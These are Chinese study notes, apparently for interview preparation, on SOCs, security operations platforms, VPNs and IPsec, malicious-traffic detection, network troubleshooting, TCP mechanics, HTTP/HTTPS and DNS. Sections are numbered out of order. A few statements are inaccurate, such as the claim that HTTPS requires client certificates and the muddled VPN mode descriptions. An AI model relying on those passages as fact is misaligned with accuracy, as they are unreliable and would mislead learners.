1.安全事件监控和分析：通过实时监控和分析系统日志、网络流量和终端设备行为等数据，识别潜在的安全事件和威胁。

2. 威胁检测和响应：利用威胁情报和行为分析等技术，检测和响应各种网络攻击和安全威胁，包括恶意代码、入侵行为等。

3. 漏洞管理：对系统和应用程序进行漏洞扫描和管理，及时发现并修补安全漏洞，降低系统被攻击的风险。

4. 安全策略和合规性管理：帮助组织建立和执行安全策略，确保符合法规和标准的要求，如GDPR、HIPAA等。

5. 用户行为分析和访问控制：监控和分析用户的行为模式，识别异常活动，并实施有效的访问控制措施，保护敏感数据和系统资源。

6. 报告和可视化：提供丰富的报告和可视化工具，帮助管理层和安全团队全面了解安全态势和风险情况，及时做出决策。

通过安全运营平台，组织可以更加高效地管理其安全基础设施，及时发现和应对安全威胁，提高整体的安全性和防御能力。

## 53 安全运营中心（SOC）

安全运营中心（SOC）是一个中央监视和监视中心，用于收集和分析来自各种监视系统的安全信息以识别威胁。有效的 SOC 可以更有效地监控网络，同时最大限度地减少误报，从而更快地检测网络攻击或安全事件。良好的 SOC 提供组织数据安全状态的单一视图，连接来自多个源的日志数据以改进警报分析，自动执行签名更新等手动任务，并具有内置的风险评估工具。

安全运营中心（SOC）是任何组织网络安全战略的重要组成部分。这个中心枢纽是收集和监控所有网络安全数据的地方，从这里，SOC 分析师可以看到组织网络中发生的一切。SOC 为组织提供了其网络安全状态的单一视图，并使其更容易识别潜在威胁。

### 构建 SOC 时的注意事项

1 进行风险评估：构建 SOC 的第一步是执行完整的资产清单并执行风险评估，以确定攻击者可能利用的漏洞区域入侵组织。量化风险并了解风险偏好有助于确定哪种安全解决方案最适合您的组织。

2 业务需求：在选择供应商之前，必须了解业务需求以及组织容易受到和可能面临的威胁。一个好的 SOC 应该足够灵活，以应对企业的安全挑战，并具有用于未来扩展的内置机制。

3 安全目标：安全解决方案应包含与 SOC 的安全目标一致的功能集，选择在行业中具有良好记录的供应商也很重要。阅读供应商评论并从购买和实施相同产品的公司那里获得建议至关重要。

4 时间因素：为企业选择正确的安全解决方案可能很耗时，但重要的是不要急于做出决定。规划实施并明智地选择安全解决方案至关重要，因为它将成为业务运营不可或缺的一部分。选择允许您实施零信任分阶段在组织中制定策略，同时仍保护组织免受潜在攻击，这是一个很好的起点。

5 SOC 设置：每个组织都可以选择其SOC团队的设置：内部或MSSP。虽然两者都有其优点和缺点，但选择最终将取决于该组织的需求和预算以及经验丰富的安保人员的可用性。

### soc使用的工具和技术

* 日志采集与管理工具
* 安全信息和事件管理 （SIEM）
* 漏洞管理
* 端点检测和响应 （EDR）
* 用户和实体行为分析 （UEBA）
* 网络威胁搜寻
* 威胁情报

## 54安全运营平台和SOC区别和相似

安全运营平台（Security Operations Platform）和SOC（Security Operations Center）在安全管理领域中扮演着不同的角色，但它们也有一些相似之处。

### 相似之处：

1. **安全事件监控和响应**：

- 安全运营平台和SOC都专注于监控和响应安全事件，以保护组织的信息资产免受各种安全威胁的侵害。

2. **威胁检测和分析**：

- 两者都涉及威胁检测和分析，通过利用安全技术和工具来识别潜在的安全威胁，并采取相应的措施来应对这些威胁。

3. **漏洞管理和安全改进**：

- 安全运营平台和SOC都关注于漏洞管理和安全改进，包括对系统和应用程序进行漏洞扫描和管理，及时修补安全漏洞，提高系统的整体安全性。

### 区别：

1. **范围和功能**：

- 安全运营平台是一个综合性的安全管理系统，整合了多种安全技术和工具，提供全面的安全运营支持，包括安全信息和事件管理、威胁情报分析、漏洞管理等功能。而SOC更侧重于安全事件监控、事件响应和安全分析等方面。

2. **机构设置**：

- 安全运营平台通常是一个技术平台或系统，由组织内部的安全团队或专业人员操作和管理。而SOC则是一个组织内部的部门或团队，由安全分析师、安全工程师等专业人员组成，负责监控、检测和应对安全事件和威胁。

3. **运营模式**：

- 安全运营平台更侧重于技术工具和系统的运营和管理，提供自动化和集成的安全解决方案。而SOC则更侧重于人员的实时监控和响应，进行安全事件分析和调查等工作。

综上所述，安全运营平台和SOC在安全管理中扮演着不同但互补的角色，它们共同致力于提高组织的安全性和防御能力，但在范围、功能、机构设置和运营模式等方面存在一些区别。

## 55 vpn

即“虚拟专用网络”，是一种通过公共网络（如互联网）在不安全的网络中建立加密的安全连接的技术。VPN通过建立一个虚拟的、加密的通道，将用户的终端设备与服务器之间的通信隔离起来，保证数据传输的机密性、完整性和可用性。

#### 分类

按照数据传输方式分类：

1 隧道模式（Tunneling Mode）：通过在原始数据包外包含新的数据包头，将数据加密后传输，通常用于远程访问、连接不同地区的私有网络等场景。

2 透明模式（Transparent Mode）：在不修改数据包的情况下，直接对数据包进行加密，通常用于保障公共网络传输的安全性。

根据网络类型分类：

1 远程访问VPN：用于远程工作人员访问企业内部网络资源。例如，PPTP、L2TP、SSL VPN等。

2 点对点VPN：两个设备之间建立VPN连接，用于连接分布在不同地方的局域网。例如，IPSec适用于点对点场景。

根据安全协议分类：

1 PPTP协议：使用GRE协议封装，加密强度较低，适用于不需要太高安全度的场景。

2 L2TP协议：基于PPTP协议，加入L2TP协议使其更安全，适用于需要中等安全度的场景。

3 IPSec协议：加密强度高，安全性好，但设置较为复杂，适用于需要高度安全保障的场景。

ipsec技术能够提供哪些安全服务

身份认证，数据完整性，数据机密性，反重放攻击保护，防止拒绝服务攻击

# 网络

## 46 ntlm认证



## 47 流量识别的五元组，如何识别恶意流量和正常流量

流量的五元组是指源IP地址、源端口、目的IP地址、目的端口和传输协议（通常是TCP或UDP）

识别恶意流量和正常流量可以通过以下方式：

1. 流量行为分析：根据流量的特征和行为模式，例如大量的连接尝试、高频率的数据包发送等，来判断是否是恶意流量。正常流量通常会遵循特定的传输模式和频率。

2. 黑名单：利用已知的恶意IP地址、端口或域名列表，将其添加到黑名单中，以便阻止与这些恶意目标之间的通信。

3. 签名检测：使用恶意流量的特征来创建签名，用于检测和拦截与这些恶意流量相似的流量。这需要及时更新和维护恶意流量的签名数据库。

4. 机器学习：使用机器学习算法对已知的恶意和正常流量进行训练，以便构建模型来自动识别未知流量的类型。这需要大量的样本数据和特征工程的处理。

5. 行为分析：对流量的行为、模式和持续时间进行监测和分析，以便检测出异常或可疑的流量。例如，检测到与正常用户行为模式不符的大量数据传输或频繁连接的行为。

## 48上不了网的排查思路

网络故障时先

* **1. ping localhost:**  
  localhost的IP地址一般为127.0.0.1, 也称loopback(环回路由)；如果此时ping不通，则表示协议栈有问题；ping 该地址不经过网卡，仅仅是软件层面
* **2. ping 本机IP：**  
  ping 本机IP其实是从驱动到网卡，然后原路返回；所以如果此时ping不通，则表示网卡驱动有问题，或者NIC硬件有问题；
* **3. ping 网关：**  
  所谓网关，就是连接到另外一个网络的“关卡”， 一般为离我们终端最近的路由器；可以使用ipconfig (windows)或ifconfig (Linux)查看；若此时ping不通，则为主机到路由器间的网络故障；
* **4. ping 目的IP:**  
  若此步骤不成功，应该就是路由器到目的主机的网络有问题

网络设置错误：检查和更改ip，子网掩码，网关等，若无法自动获取，则手动配置

网络驱动程序问题：更新或重新安装网络驱动程序

硬件问题：检查网络适配器、路由器和网线等设备

网络安全问题：通过检查防火墙设置、防病毒软件或其他安全软件的配置，来确定是否存在网络安全问题

## 45:tcp连接三握手



### 面试常考

1 建立连接可以改为两次握手吗



在假想的TCP建立的连接时二次握手过程中，Client发送Server发送一个SYN请求帧，Server收到后发送了确认应答SYN+ACK帧。按照两次握手的协定，Server认为连接已经成功地建立了，可以开始发送数据帧。这个过程中，如果确认应答SYN+ACK帧在传输中被丢失，Client没有收到，Client将不知道Server是否已准备好，也不知道Server的SN序列号，Client认为连接还未建立成功，将忽略Server发来的任何数据分组，会一直等待Server的SYN+ACK确认应答帧。而Server在发出的数据帧后，一直没有收到对应的ACK确认后就会产生超时，重复发送同样的数据帧。这样就形成了死锁

2：为什么客户端要发第三次握手

为了防止已失效的连接请求报文段突然传送到服务端，从而产生错误

## 46:tcp四挥手断开连接



### 面试常问

**1 为什么断开连接需要四握手**

关闭连接时，被动断开方在收到对方的FIN结束请求报文时，很可能业务数据没有发送完成，并不能立即关闭连接，被动方只能先回复一个ACK响应报文，告诉主动断开方：“你发的FIN报文我收到了，只有等到我所有的业务报文都发送完了，我才能真正的结束，在结束之前，我会发你FIN+ACK报文的，你先等着”。所以，被动断开方的确认报文，需要拆开成为两步，故总体就需要四步挥手。

而在建立连接场景中，Server端的应答可以稍微简单一些。当Server端收到Client端的SYN连接请求报文后，其中ACK报文表示对请求报文的应答，SYN报文用来表示服务端的连接也已经同步开启了，而ACK报文和SYN报文之间，不会有其他报文需要发送，故而可以合二为一，可以直接发送一个SYN+ACK报文。所以，在建立连接时，只需要三次握手即可。

2 为什么主动断开方在TIME-WAIT状态必须等待2MSL的时间

原因一：主动断开方等待2MSL的时间，是为了确保两端都能最终关闭。假设网络是不可靠的，被动断开方发送FIN+ACK报文后，其主动方的ACK响应报文有可能丢失，这时候的被动断开方处于LAST-ACK状态的，由于收不到ACK确认被动方一直不能正常的进入CLOSED状态。在这种场景下，被动断开方会超时重传FIN+ACK断开响应报文，如果主动断开方在2MSL时间内，收到这个重传的FIN+ACK报文，会重传一次ACK报文，后再一次重新启动2MSL计时等待，这样，就能确保被动断开方能收到ACK报文，从而能确保被动方顺利进入到CLOSED状态。只有这样，双方都能够确保关闭

原因二：防止“旧连接的已失效的数据报文”出现在新连接中。主动断开方在发送完最后一个ACK报文后，再经过2MSL，才能最终关闭和释放端口，这就意味着，相同端口的新TCP新连接，需要在2MSL的时间之后，才能够正常的建立。2MSL这段时间内，旧连接所产生的所有数据报文，都已经从网络中消失了，从而，确保了下一个新的连接中不会出现这种旧连接请求报文。

3 如果已经建立了连接，但是Client端突然出现故障了怎么办？

TCP还设有一个保活计时器，Client端如果出现故障，Server端不能一直等下去，这样会浪费系统资源。每收到一次Client客户端的数据帧后，Server端都的保活计时器会复位。计时器的超时时间通常是设置为2小时，若2小时还没有收到Client端的任何数据帧，Server端就会发送一个探测报文段，以后每隔75秒钟发送一次。若一连发送10个探测报文仍然没反应，Server端就认为Client端出了故障，接着就关闭连接。如果觉得保活计时器的两个多小时的间隔太长，可以自行调整TCP连接的保活参数

## 47 tcp拥塞控制

TCP进行拥塞控制的算法有四种，即慢开始、拥塞避免、快重传和快恢复。

慢开始：cwnd加倍增

拥塞避免算法：每次加一

拥塞窗口cwnd

慢开始门限ssthresh状态变量

* 当cwnd < ssthresh时，使用上述的慢开始算法。
* 当cwnd > ssthresh时，停止使用慢开始算法而改用拥塞避免算法。
* 当cwnd = ssthresh时，既可使用慢开始算法，也可使用拥塞避免算法。



* 采用快重传算法可以让发送方尽早知道发生了个别报文段的丢失。
* 快重传算法首先要求接收方不要等待自己发送数据时才进行捎带确认，而是要立即发送确认，即使收到了失序的报文段也要立即发出对已收到的报文段的重复确认。



## 68 tcp和udp区别

基本区别：

TCP是面向连接的，可靠的，基于字节流的传输层协议

UDP是面向无连接的传输层协议

具体来讲：

TCP相较于UDP有三大核心特性

面向连接：即客户端与服务端的连接，在双方通信之前，需要通过三次握手建立，而UDP没有相应的建立连接的过程

可靠性：可靠体现在有状态和可控制 TCP会记录哪些数据到达，哪些数据没有收到，然后重传（确认重传），保证数据包按序到达，这就是有状态；当意识到丢包或者网络环境不佳，就会根据情况降低传输速率或者重发，这就是可控制，而UDP是无状态不可控的。

面向字节流：UDP传输是基于数据报的，这是因为仅仅继承了IP层的特性，TCP将一个个IP包变成了字节流

使用场景：

tcp：

文件传输：TCP的可靠性和有序性确保了文件在传输过程中不会丢失和损坏，并按正确的顺序接收。

网页浏览：TCP可靠地传输网页内容，确保网页的准确显示。

电子邮件传输：TCP保证电子邮件的传输不会出现丢失或乱序的情况。

远程登录：TCP提供了稳定的连接，适合远程登录操作。

数据库管理系统：TCP确保了数据库的一致性和完整性，防止数据丢失和损坏

udp：

视频流和音频流传输：由于UDP的低延迟，它常用于视频流和音频流的实时传输，如在线直播、视频会议等。

实时游戏：UDP的快速传输和低延迟使其成为在线游戏中常用的协议，可以实现实时的游戏数据传输。

DNS（域名系统）：UDP广泛用于域名系统中，用于域名解析和查询。

实时传感器数据：UDP适用于需要快速传输实时传感器数据的场景，如工业自动化、物联网等。

## 51 osi七层协议



### 常见网络设备对应层

1. 集线器（Hub）：工作在 OSI 模型的物理层。

2. 网桥（Bridge）：工作在 OSI 模型的数据链路层。

3. 交换机（Switch）：工作在 OSI 模型的数据链路层。

4. 路由器（Router）：工作在 OSI 模型的网络层。

5. 网关（Gateway）：工作在 OSI 模型的网络层以上的各个层次，根据不同的用途有不同的实现方式，可以是硬件设备、软件或者是集成在其他网络设备中。

需要注意的是，有些设备如防火墙通常需要同时工作在多个不同的OSI模型层次上。

## 27：http和https的区别

HTTP（Hypertext Transfer Protocol）和HTTPS（Hypertext Transfer Protocol Secure）是用于在Web服务器和客户端之间传输数据的两种协议。它们的主要区别在于：

1. 安全性：在HTTP中，数据传输是明文的，未经加密处理的，攻击者可以窃取用户的信息。而HTTPS使用SSL/TLS协议进行加密，确保传输的数据在传输过程中安全可靠。

2. 端口号：HTTP默认端口为80，而HTTPS默认端口为443。

3. 证书认证：HTTPS需要服务器证书和客户端证书进行认证，确保客户端与服务器之间的通信安全可信。

4. 通信方式：HTTP采用明文方式进行通信，数据易被劫持和篡改。而HTTPS通过使用SSL/TLS协议加密数据，确保数据传输的安全性。

5. 请求和响应时间：因为HTTPS需要进行加密和解密，所以在传输数据时可能会增加请求和响应时间。

### https过程

用户通过浏览器请求https网站，服务器收到请求，选择浏览器支持的加密和hash算法，同时返回数字证书给浏览器，包含颁发机构、网址、公钥、证书有效期等信息。

浏览器对证书的内容进行校验，如果有问题，则会有一个提示警告。否则，就生成随机秘钥X，同时使用证书中的公钥进行加密，并且发送给服务器。

服务器收到之后，使用私钥解密，得到随机秘钥X，然后使用随机秘钥X对网页内容进行加密，返回给浏览器。

浏览器则使用随机秘钥X和之前约定的加密算法进行解密，得到最终的网页内容

用到了数字证书，[ssl/tls](#_68 SSL/TLS协议)，[非对称加密和对称加密](#_7 对称和非对称加密算法)

### 输入一个url发生什么（http过程）

1、浏览器先分析超链接中的URL:分析域名是否规范

2、浏览器向DNS请求解析ip地址

3、DNS将解析出的ip地址返回浏览器

4、浏览器与服务器建立TCP连接（80端口，三次握手）

5、浏览器请求文档（GET/index.html）

6、服务器给出响应，将文档index.html发送给浏览器，浏览器进行解封装。

7、浏览器显示index.html中的内容（渲染页面）

8、释放TCP连接（四次挥手）

#### 在过程中可能会受到哪些攻击

1.csrf

2.信息泄露，因为http是明文传输，不加密，攻击者可以窃取用户的信息。

3

HTTP劫持：攻击者控制了网络流量的传输路径，可以篡改HTTP请求和响应，甚至完全代替目标服务器与客户端进行通信

4 [tcp过程中的syn攻击](#_2 tcp的syn攻击)

5 [arp欺骗](#_3 arp欺骗)

## 28 http长连接和短连接

HTTP中长连接和短连接是指在客户端和服务器之间建立连接时的不同方式。它们主要区别在于连接的持续时间。

1. **短连接**：

- 短连接是指每次通信结束后，客户端和服务器都会关闭连接。

- 每个HTTP请求都需要建立新的TCP连接，完成请求后立即关闭连接。

- 适用于频繁的小数据交换，如网页浏览、文件下载等。

- 由于连接频繁关闭和重新建立，可能会产生较多的连接开销和延迟，但可以更好地控制资源的使用。

2. **长连接**：

- 长连接是指在一次通信结束后，客户端和服务器保持连接状态，可以在同一连接上进行多次请求和响应。

- 客户端发送请求后，服务器保持连接打开，等待后续的请求。客户端可以在同一连接上发送多个请求，并等待响应。

- 适用于需要频繁通信或者多次请求的场景，可以减少连接建立和关闭的开销，提高效率。

- 长连接可以通过设置超时时间来控制连接的生命周期，避免资源占用过久。

应用场景：

- **短连接**适用于普通的网页浏览、小型文件下载等场景，其中每个请求的生命周期较短，连接频繁关闭不会对性能产生显著影响。

- **长连接**适用于需要频繁通信或者有连续性操作的应用，如实时消息推送、在线游戏、视频流传输等，通过保持连接状态可以减少连接建立和关闭的开销，提高传输效率和响应速度。

总的来说，长连接适用于需要频繁通信或者多次请求的场景，可以提高效率；而短连接适用于每个请求的生命周期较短，连接频繁关闭不会对性能产生明显影响的场景。

## 49 dns域名解析

### 递归查询

1、主机首先向其本地域名服务器进行递归查询。

2、本地域名服务器收到递归查询的委托后，也采用递归查询的方式向某个根域名服务器查询。

3、根域名服务器收到递归查询的委托后，也采用递归查询的方式向某个顶级域名服务器查询。

4、顶级域名服务器收到递归查询的委托后，也采用递归查询的方式向某个权限域名服务器查询



**递归查询:** 如果主机所询问的本地域名服务器不知道被查询域名的 IP 地址，那么本地域名服务器就以 DNS 客户端的身份，向其他根域名服务器继续发出查询请求报文，即替主机继续查询，而不是让主机自己进行下一步查询。

### 迭代查询

1、主机首先向其本地域名服务器进行递归查询。

2、本地域名服务器采用迭代查询，它先向某个根域名服务器查询。

3、根域名服务器告诉本地域名服务器，下一次应查询的顶级域名服务器的IP地址。

4、本地域名服务器向顶级域名服务器进行迭代查询。

